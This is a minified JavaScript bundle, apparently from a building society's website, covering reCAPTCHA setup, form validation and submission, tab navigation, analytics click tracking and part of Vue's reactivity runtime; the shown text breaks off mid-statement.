t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(a){return t(a.elem)[a.prop]()},set:function(a){var u=this.get(a);if(a.options.interrupt&&a._last&&a._last!==u)return t(a.elem).stop();var d=Math.round(a.now);u!==d&&(t(a.elem)[a.prop](d),a._last=this.get(a))}},n})})($u)),$u.exports}Ey();typeof window.grecaptcha>"u"&&(window.grecaptcha={ready:function(e){const t="___grecaptcha_cfg";window[t]=window[t]||{},(window[t].fns=window[t].fns||[]).push(e)}});function xy(){window.recaptchaInit=!0;var e="6Lf8jRMTAAAAAIcmVAyjZDMYQWq8dxP6s2VFUxiT";window.grecaptcha.ready(function(){q("[data-recaptcha]").each(function(t,n){var i,r=q(this).attr("data-recaptcha");r||(r=e),i=window.grecaptcha.render(q(n).attr("id"),{sitekey:r}),q(n).data("rc",i)})})}In.on("appMounted",()=>{var e={};e.init=function(){e.forms=[];var n=this;if(q("[data-toggle-form]").each(function(d,g){q(g).attr("data-toggle-form",d),q("[data-expand-target]",q(g)).each(function(m,b){var T=new t;T.init(q(b),q(g))})}),q(document).on("submit","[data-toggle-form]",n.submit.bind(n)),q(document).on("focus","[data-toggle-form] .Form-field.has-error",function(){q(this).removeClass("has-error")}),q(document).on("click","[data-toggle-form] .Form-field.has-error label",function(){q(this).parents(".Form-field").removeClass("has-error")}),q(document).on("click","[data-expand-target]",function(d){q(document).trigger("app.toggler.click",{set:q(this).attr("name"),target:q(this).attr("data-expand-target"),form:q(this).parents("[data-toggle-form]").attr("data-toggle-form"),final:q(this).attr("data-expand-final")})}),q(document).on("change","[data-expand-selector]",function(d){var g=q(":selected",this);q(document).trigger("app.toggler.click",{set:g.attr("name"),target:g.attr("data-expand-target"),form:g.parents("[data-toggle-form]").attr("data-toggle-form"),final:g.attr("data-expand-final")})}),window.location.hash.length>0){var i=q('[data-href="'+window.location.hash.substr(1)+'"]');if(i.length>0){if(i.parents(".Tabs-contentItem").length>0){if(window.location.search.length>0)for(var r=window.location.search.substr(1).split("&"),s=0;s<r.length;s++){var a=r[s].split("=");a.length==2&&q(':input[name="'+a[0]+'"]',i.parents(".Tabs-contentItem")).val(decodeURIComponent(a[1].replace(/\+/g," ")))}var u=i.parents(".Tabs-contentItem").attr("id");q('.Tabs-navLink[data-tab-target="'+u+'"]').click(),q(window).scrollTo(q('.Tabs-navLink[data-tab-target="'+u+'"]'),1e3)}i.click()}}q("input:file").on("change",function(){var d=this.files[0];if(d.name.length>0?q(this).parents(".Form-field").addClass("has-file"):q(this).parents(".Form-field").removeClass("has-file"),typeof q(this).attr("data-max-size")<"u"){var g=Number(q(this).attr("data-max-size"));q(this).parents(".Form-field").removeClass("error-max-size"),d.size/1024>g&&q(this).parents(".Form-field").addClass("has-error error-max-size")}}),typeof window.recaptchaInit>"u"&&xy()},e.submit=function(n){n.preventDefault(),q(".Accordion-item").each(function(A,w){q(w).hasClass("is-active")||q(w).addClass("is-active")});var i=!0,r=!1;q(".js-recaptureLabel",n.target).hasClass("has-error")&&q(".js-recaptureLabel",n.target).removeClass("has-error"),q(":input:visible,:radio:checked",n.target).each(function(A,w){(q(w).is("select")&&q(w).children(":selected").val().length==0||q(w).attr("data-required")&&q(w).val().length==0||/<[a-z\][\s\S]*>/i.test(q(w).val()))&&(i=!1,q(w).parents(".Form-field").addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(:radio),.Form-field.Form-field--required:visible:has(:checkbox)",n.target).each(function(A,w){q(":radio, :checkbox",q(w)).is(":checked")||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file)",n.target).each(function(A,w){var x=q("input:file",w);x[0].value.length||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file[data-max-size])",n.target).each(function(A,w){var x=q("input:file",w),H=Number(x.attr("data-max-size"));x[0].size/1024>H&&(i=!1,q(w).addClass("has-error error-max-size"))});var s=q("[data-recaptcha]",n.target),a="";if(s.length&&(a=grecaptcha.getResponse(s.data("rc")),a.length==0&&(i=!1,q(".js-recaptureLabel",n.target).addClass("has-error"))),i){var u=q(':input:visible,:input[type="hidden"],:radio:checked,:checkbox:checked',n.target).serializeArray(),d=[],g=[],m={},b=new FormData(q(n.target)[0]);q.each(u,function(w,x){if(x.name=="branches")g.push(x.value);else if(x.name.substr(-2)=="[]"){var H=x.name.substr(0,x.name.length-2);typeof m[H]>"u"?m[H]={name:H,value:[x.value]}:m[H].value.push(x.value)}else d.push(x)});for(var T in m)m[T].value=m[T].value.join(", "),d.push(m[T]);g.length>0&&(d.push({name:"branches",value:g.join(", ")}),b.append("branches",g.join(", "))),a.length>0&&(d.push({name:"g-recaptcha-response",value:a}),b.append("g-recaptcha-response",a)),q.each(q("input:file"),function(w,x){r=!0});let A=q(n.target).attr("data-contact-event");A&&Rh({event:A,data:{action:"Form submitted",type:b.get("reason")}}),r?q.ajax({url:q(n.target).attr("action"),type:"POST",data:b,cache:!1,contentType:!1,processData:!1}).done(function(w){window.location.href=w}):q.post(q(n.target).attr("action"),d,function(w){typeof w=="string"?window.location.href=w:w.status==="success"&&(window.location.href=w.redirect)})}else q(window).scrollTo(q(".Form-field.has-error",n.target),1e3,{offset:{left:0,top:-60}})};var t=function(){};t.prototype.init=function(n,i){this.form=i,this.trigger=n,this.target=this.trigger.attr("data-expand-target"),this.set=this.trigger.attr("name"),q(document).on("app.toggler.click",this.click.bind(this))},t.prototype.click=function(n,i){if(Number(this.form.attr("data-toggle-form"))==Number(i.form)&&i.set==this.set){var r=q('[data-expand-section="'+this.target+'"]'),s=q('[data-hide-section="'+this.target+'"]');i.target==this.target?(r.removeClass("hide"),s.addClass("hide")):(r.addClass("hide"),s.removeClass("hide"),q("[data-expand-target]",r).length>0&&(q(document).trigger("app.toggler.click",{set:q("[data-expand-target]",r).attr("name")}),q("[data-expand-target]",r).attr("checked",!1))),i.final?q("[data-expand-submit]",this.form).removeClass("hide"):q("[data-expand-submit]",this.form).addClass("hide")}},e.init()});In.on("appMounted",()=>{var e={};e.options={selector:".hub-filters",item:".hub-filters a",active:!1},e.init=function(){this.container=q(this.options.selector),this.container.length&&this.load()},e.load=function(){q("[data-tags]").each(function(n,i){var r=new t;r.init(q(i))}),q(this.options.item).on("click",function(n){n.preventDefault(),q(e.options.item).removeClass("is-active"),q(n.target).addClass("is-active"),q(document).trigger("app.tags.click",{tag:q(n.target).attr("data-tag")})})};var t=function(){};t.prototype.init=function(n){this.element=n,this.element.attr("data-tags")===""?this.tags=!1:this.tags=this.element.attr("data-tags").split(","),q(document).on("app.tags.click",this.click.bind(this))},t.prototype.click=function(n,i){i.tag===""||this.tags!==!1&&this.tags.includes(i.tag)?this.element.show():this.element.hide()},e.init()});In.on("appMounted",()=>{q('[href$="#online-application"]').on("click",function(e){e.preventDefault(),q("body").hasClass("no-applyonline")?window.location.href=q("base").attr("href")+"offline":window.open("https://banking.cumberland.co.uk/apply2/index.html","_blank","noopener"),ur("Apply Online")}),q("#BankingLogin").on("click",function(e){Cn.data.existingCustomer=!0,Cn.save(!0),ur("Internet Banking")}),q('a[href*="mortgages/calculator"]').on("click",function(e){ur("Mortgage Calculator")}),q('a[href^="https://booking.cumberland.co.uk"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="https://outlook.office365.com/owa/calendar"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="tel:"]').on("click",function(e){ur("Telephone Call")}),q("[data-gaevent]").on("click",function(e){var t=q(this).attr("data-gaevent");ur(t)}),q('[href$="#manage-cookies"]').on("click",function(e){e.preventDefault(),typeof CookieControl<"u"&&CookieControl.open(),ur("Manage Cookies")}),q(".Notice a").not('[href*="cumberland.co.uk"]').each(function(){q(this).attr("target","_blank").attr("rel","noopener")})});var Zn={};Zn.toggle=function(e,t){var n="is-active";t&&q("body").toggleClass(t),q.type(e)==="string"?q("#"+e).toggleClass(n):e.toggleClass(n)};Zn.show=function(e){q.type(e)==="string"?q("#"+e).removeClass("hide"):e.removeClass("hide")};Zn.hide=function(e){q.type(e)==="string"?(q("#"+e).addClass("hide"),q("#"+e).removeClass("is-active")):e.addClass("hide")};Zn.close=function(e){var t="is-active";q("#"+e).removeClass(t),q("body").hasClass("has-fixed")&&q("body.has-fixed").removeClass("has-fixed")};Zn.deepLink=function(e){if(e.indexOf("?")!==-1&&(e=window.location.hash.substring(1),e=e.slice(0,e.indexOf("?"))),e&&e.substr(0,1)!="!"){if(q("[data-target="+e+"]").length)Zn.toggle(e),q(window).scrollTo(q("#"+e),1e3);else if(q("[data-tab-target="+e+"]").length){var t=q('.Tabs-navLink[data-tab-target="'+e+'"]');t.click(),q(window).scrollTo(t,1e3)}}};Zn.scrollTo=function(e,t){var n="",i=0;t?n=q("#"+e).offset().top:n=q("#"+e).position().top,Cn.options.muteScroll=!0,q(".m-Navbar--secondary-wrapper").hasClass("is-fixed")&&(i=q(".m-Navbar--secondary-wrapper").outerHeight()),q("html, body").animate({scrollTop:n-i},500,function(){Cn.options.muteScroll=!1})};Zn.scrollDownTo=function(e){var t=q("#"+e).position().top,n=q(window).outerHeight(),i=q("#"+e).outerHeight(),r=t-n+i;q(window).scrollTop()<t&&(Cn.options.muteScroll=!0,q("html, body").animate({scrollTop:r},200,function(){Cn.options.muteScroll=!1}))};Zn.deepLink(window.location.hash.substr(1));In.on("appMounted",()=>{q(window).on("hashchange",function(e){e.preventDefault(),Zn.deepLink(window.location.hash.substr(1))}),q(".js-trigger").on("click",function(e){e.preventDefault();var t=q(this).data("target");t||(t=q(this).parents(".js-trigger-parent"));var n,i=q(this).attr("data-body-class");typeof i<"u"&&i!==!1&&(n=q(this).attr("data-body-class")),Zn.toggle(t,n)}),q(".js-scrollTo").on("click",function(e){e.preventDefault();var t=q(this).data("target");Zn.scrollTo(t)})});In.on("appMounted",()=>{q(".js-zoomOperatingMapShow").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").addClass("is-zoomed")}),q(".js-zoomOperatingMapHide").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").removeClass("is-zoomed")})});In.on("appMounted",()=>{q(".js-triggerSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).toggleClass("is-active"),q(".m-Navbar").toggleClass("has-search"),q("#"+t).find("input[type='text']").trigger("focus")}),q(".js-closeSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).removeClass("is-active"),q(".m-Navbar").removeClass("has-search")})});In.on("appMounted",()=>{q(document).on("click","a[href]",function(e){const t=q(this).attr("href");if(!t.indexOf("#")===0)return;const n=t.replace("#",""),i=q('.Tabs-navLink[data-slug="'+n+'"]');i.length!==0&&(e.preventDefault(),i.trigger("click"),i[0].scrollIntoView({behavior:"smooth",block:"start"}))}),q(".Tabs-navLink").on("click",function(e){e.preventDefault();var t=q(this).data("tab-target");q(this).parents(".Tabs-nav").find(".Tabs-navLink.is-current").removeClass("is-current"),q(this).parents(".Tabs").find(".Tabs-contentItem.is-active").removeClass("is-active"),q(this).addClass("is-current"),q("#"+t).addClass("is-active"),q(document).trigger("app.maps.resize")})});function Ay(){return("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)==!0}In.on("appMounted",()=>{Ay()&&q(document).on("click","[title]",function(){if(q(this).hasClass("has-tooltip"))q(this).removeClass("has-tooltip"),q(".Page").find(".tooltip.is-active").remove(".tooltip");else{var e=q(this).attr("title"),t=q(this).offset(),n=q(window).outerWidth();t.top+=q(this).outerHeight(),q(".Page").find(".tooltip.is-active").remove(".tooltip"),q(".has-tooltip").removeClass("has-tooltip"),q(this).addClass("has-tooltip"),q(".Page").append("<div class='tooltip is-active'>"+e+"</div>");var i=q(".Page").find(".tooltip.is-active").outerWidth();t.left+i<n?q(".tooltip.is-active").css({left:t.left,top:t.top}):t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.85,top:t.top}):t.left+i>n&&t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.5,top:t.top}):q(".tooltip.is-active").css({left:n*.5-i*.5,top:t.top})}})});function qn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const st={},ws=[],an=()=>{},_s=()=>!1,es=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),$c=e=>e.startsWith("onUpdate:"),tt=Object.assign,Fc=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},ky=Object.prototype.hasOwnProperty,yt=(e,t)=>ky.call(e,t),Oe=Array.isArray,Ts=e=>js(e)==="[object Map]",ts=e=>js(e)==="[object Set]",Yf=e=>js(e)==="[object Date]",Oy=e=>js(e)==="[object RegExp]",He=e=>typeof e=="function",Ge=e=>typeof e=="string",Dn=e=>typeof e=="symbol",_t=e=>e!==null&&typeof e=="object",Bc=e=>(_t(e)||He(e))&&He(e.then)&&He(e.catch),Lh=Object.prototype.toString,js=e=>Lh.call(e),Ny=e=>js(e).slice(8,-1),Ol=e=>js(e)==="[object Object]",Nl=e=>Ge(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Sr=qn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Py=qn("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Pl=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},My=/-\w/g,It=Pl(e=>e.replace(My,t=>t.slice(1).toUpperCase())),Ry=/\B([A-Z])/g,Nn=Pl(e=>e.replace(Ry,"-$1").toLowerCase()),ns=Pl(e=>e.charAt(0).toUpperCase()+e.slice(1)),Cs=Pl(e=>e?`on${ns(e)}`:""),Sn=(e,t)=>!Object.is(e,t),Es=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Ih=(e,t,n,i=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:i,value:n})},Ml=e=>{const t=parseFloat(e);return isNaN(t)?e:t},il=e=>{const t=Ge(e)?Number(e):NaN;return isNaN(t)?e:t};let Xf;const Rl=()=>Xf||(Xf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ly(e,t){return e+JSON.stringify(t,(n,i)=>typeof i=="function"?i.toString():i)}const Iy="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",Dy=qn(Iy);function Ki(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++){const i=e[n],r=Ge(i)?Dh(i):Ki(i);if(r)for(const s in r)t[s]=r[s]}return t}else if(Ge(e)||_t(e))return e}const $y=/;(?![^(]*\))/g,Fy=/:([^]+)/,By=/\/\*[^]*?\*\//g;function Dh(e){const t={};return e.replace(By,"").split($y).forEach(n=>{if(n){const i=n.split(Fy);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t}function Ct(e){let t="";if(Ge(e))t=e;else if(Oe(e))for(let n=0;n<e.length;n++){const i=Ct(e[n]);i&&(t+=i+" ")}else if(_t(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Vy(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ge(t)&&(e.class=Ct(t)),n&&(e.style=Ki(n)),e}const jy="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Hy="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",qy="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",Uy="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Wy=qn(jy),zy=qn(Hy),Ky=qn(qy),Gy=qn(Uy),Yy="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Xy=qn(Yy);function $h(e){return!!e||e===""}function Jy(e,t){if(e.length!==t.length)return!1;let n=!0;for(let i=0;n&&i<e.length;i++)n=Cr(e[i],t[i]);return n}function Cr(e,t){if(e===t)return!0;let n=Yf(e),i=Yf(t);if(n||i)return n&&i?e.getTime()===t.getTime():!1;if(n=Dn(e),i=Dn(t),n||i)return e===t;if(n=Oe(e),i=Oe(t),n||i)return n&&i?Jy(e,t):!1;if(n=_t(e),i=_t(t),n||i){if(!n||!i)return!1;const r=Object.keys(e).length,s=Object.keys(t).length;if(r!==s)return!1;for(const a in e){const u=e.hasOwnProperty(a),d=t.hasOwnProperty(a);if(u&&!d||!u&&d||!Cr(e[a],t[a]))return!1}}return String(e)===String(t)}function Ll(e,t){return e.findIndex(n=>Cr(n,t))}const Fh=e=>!!(e&&e.__v_isRef===!0),Te=e=>Ge(e)?e:e==null?"":Oe(e)||_t(e)&&(e.toString===Lh||!He(e.toString))?Fh(e)?Te(e.value):JSON.stringify(e,Bh,2):String(e),Bh=(e,t)=>Fh(t)?Bh(e,t.value):Ts(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[i,r],s)=>(n[Fu(i,s)+" =>"]=r,n),{})}:ts(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Fu(n))}:Dn(t)?Fu(t):_t(t)&&!Oe(t)&&!Ol(t)?String(t):t,Fu=(e,t="")=>{var n;return Dn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function Zy(e){return e==null?"initial":typeof e=="string"?e===""?" ":e:String(e)}let dn;class Vc{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=dn,!t&&dn&&(this.index=(dn.scopes||(dn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=dn;try{return dn=this,t()}finally{dn=n}}}on(){++this._on===1&&(this.prevScope=dn,dn=this)}off(){this._on>0&&--this._on===0&&(dn=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,i;for(n=0,i=this.effects.length;n<i;n++)this.effects[n].stop();for(this.effects.length=0,n=0,i=this.cleanups.length;n<i;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,i=this.scopes.length;n<i;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function jc(e){return new Vc(e)}function Hc(){return dn}function Vh(e,t=!1){dn&&dn.cleanups.push(e)}let Ot;const Bu=new WeakSet;class Co{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,dn&&dn.active&&dn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Bu.has(this)&&(Bu.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Hh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Jf(this),qh(this);const t=Ot,n=ci;Ot=this,ci=!0;try{return this.fn()}finally{Uh(this),Ot=t,ci=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Wc(t);this.deps=this.depsTail=void 0,Jf(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Bu.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){sc(this)&&this.run()}get dirty(){return sc(this)}}let jh=0,mo,yo;function Hh(e,t=!1){if(e.flags|=8,t){e.next=yo,yo=e;return}e.next=mo,mo=e}function qc(){jh++}function Uc(){if(--jh>0)return;if(yo){let t=yo;for(yo=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;mo;){let t=mo;for(mo=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(i){e||(e=i)}t=n}}if(e)throw e}function qh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Uh(e){let t,n=e.depsTail,i=n;for(;i;){const r=i.prevDep;i.version===-1?(i===n&&(n=r),Wc(i),Qy(i)):t=i,i.dep.activeLink=i.prevActiveLink,i.prevActiveLink=void 0,i=r}e.deps=t,e.depsTail=n}function sc(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Wh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Wh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Eo)||(e.globalVersion=Eo,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!sc(e))))return;e.flags|=2;const t=e.dep,n=Ot,i=ci;Ot=e,ci=!0;try{qh(e);const r=e.fn(e._value);(t.version===0||Sn(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{Ot=n,ci=i,Uh(e),e.flags&=-3}}function Wc(e,t=!1){const{dep:n,prevSub:i,nextSub:r}=e;if(i&&(i.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=i,e.nextSub=void 0),n.subs===e&&(n.subs=i,!i&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)Wc(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Qy(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function ev(e,t){e.effect instanceof Co&&(e=e.effect.fn);const n=new Co(e);t&&tt(n,t);try{n.run()}catch(r){throw n.stop(),r}const i=n.run.bind(n);return i.effect=n,i}function tv(e){e.effect.stop()}let ci=!0;const zh=[];function qi(){zh.push(ci),ci=!1}function Ui(){const e=zh.pop();ci=e===void 0?!0:e}function Jf(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ot;Ot=void 0;try{t()}finally{Ot=n}}}let Eo=0;class nv{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Il{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!Ot||!ci||Ot===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ot)n=this.activeLink=new nv(Ot,this),Ot.deps?(n.prevDep=Ot.depsTail,Ot.depsTail.nextDep=n,Ot.depsTail=n):Ot.deps=Ot.depsTail=n,Kh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const i=n.nextDep;i.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=i),n.prevDep=Ot.depsTail,n.nextDep=void 0,Ot.depsTail.nextDep=n,Ot.depsTail=n,Ot.deps===n&&(Ot.deps=i)}return n}trigger(t){this.version++,Eo++,this.notify(t)}notify(t){qc();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Uc()}}}function Kh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let i=t.deps;i;i=i.nextDep)Kh(i)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const rl=new WeakMap,Fr=Symbol(""),oc=Symbol(""),xo=Symbol("");function pn(e,t,n){if(ci&&Ot){let i=rl.get(e);i||rl.set(e,i=new Map);let r=i.get(n);r||(i.set(n,r=new Il),r.map=i,r.key=n),r.track()}}function Fi(e,t,n,i,r,s){const a=rl.get(e);if(!a){Eo++;return}const u=d=>{d&&d.trigger()};if(qc(),t==="clear")a.forEach(u);else{const d=Oe(e),g=d&&Nl(n);if(d&&n==="length"){const m=Number(i);a.forEach((b,T)=>{(T==="length"||T===xo||!Dn(T)&&T>=m)&&u(b)})}else switch((n!==void 0||a.has(void 0))&&u(a.get(n)),g&&u(a.get(xo)),t){case"add":d?g&&u(a.get("length")):(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"delete":d||(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"set":Ts(e)&&u(a.get(Fr));break}}Uc()}function iv(e,t){const n=rl.get(e);return n&&n.get(t)}function hs(e){const t=rt(e);return t===e?t:(pn(t,"iterate",xo),Mn(e)?t:t.map(hi))}function Dl(e){return pn(e=rt(e),"iterate",xo),e}function gr(e,t){return Ci(e)?fi(e)?Os(hi(t)):Os(t):hi(t)}const rv={__proto__:null,[Symbol.iterator](){return Vu(this,Symbol.iterator,e=>gr(this,e))},concat(...e){return hs(this).concat(...e.map(t=>Oe(t)?hs(t):t))},entries(){return Vu(this,"entries",e=>(e[1]=gr(this,e[1]),e))},every(e,t){return Mi(this,"every",e,t,void 0,arguments)},filter(e,t){return Mi(this,"filter",e,t,n=>n.map(i=>gr(this,i)),arguments)},find(e,t){return Mi(this,"find",e,t,n=>gr(this,n),arguments)},findIndex(e,t){return Mi(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Mi(this,"findLast",e,t,n=>gr(this,n),arguments)},findLastIndex(e,t){return Mi(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Mi(this,"forEach",e,t,void 0,arguments)},includes(...e){return ju(this,"includes",e)},indexOf(...e){return ju(this,"indexOf",e)},join(e){return hs(this).join(e)},lastIndexOf(...e){return ju(this,"lastIndexOf",e)},map(e,t){return Mi(this,"map",e,t,void 0,arguments)},pop(){return oo(this,"pop")},push(...e){return oo(this,"push",e)},reduce(e,...t){return Zf(this,"reduce",e,t)},reduceRight(e,...t){return Zf(this,"reduceRight",e,t)},shift(){return oo(this,"shift")},some(e,t){return Mi(this,"some",e,t,void 0,arguments)},splice(...e){return oo(this,"splice",e)},toReversed(){return hs(this).toReversed()},toSorted(e){return hs(this).toSorted(e)},toSpliced(...e){return hs(this).toSpliced(...e)},unshift(...e){return oo(this,"unshift",e)},values(){return Vu(this,"values",e=>gr(this,e))}};function Vu(e,t,n){const i=Dl(e),r=i[t]();return i!==e&&!Mn(e)&&(r._next=r.next,r.next=()=>{const s=r._next();return s.done||(s.value=n(s.value)),s}),r}const sv=Array.prototype;function Mi(e,t,n,i,r,s){const a=Dl(e),u=a!==e&&!Mn(e),d=a[t];if(d!==sv[t]){const b=d.apply(e,s);return u?hi(b):b}let g=n;a!==e&&(u?g=function(b,T){return n.call(this,gr(e,b),T,e)}:n.length>2&&(g=function(b,T){return n.call(this,b,T,e)}));const m=d.call(a,g,i);return u&&r?r(m):m}function Zf(e,t,n,i){const r=Dl(e);let s=n;return r!==e&&(Mn(e)?n.length>3&&(s=function(a,u,d){return n.call(this,a,u,d,e)}):s=function(a,u,d){return n.call(this,a,gr(e,u),d,e)}),r[t](s,...i)}function ju(e,t,n){const i=rt(e);pn(i,"iterate",xo);const r=i[t](...n);return(r===-1||r===!1)&&Vo(n[0])?(n[0]=rt(n[0]),i[t](...n)):r}function oo(e,t,n=[]){qi(),qc();const i=rt(e)[t].apply(e,n);return Uc(),Ui(),i}const ov=qn("__proto__,__v_isRef,__isVue"),Gh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Dn));function av(e){Dn(e)||(e=String(e));const t=rt(this);return pn(t,"has",e),t.hasOwnProperty(e)}class Yh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,i){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return s;if(n==="__v_raw")return i===(r?s?tp:ep:s?Qh:Zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(i)?t:void 0;const 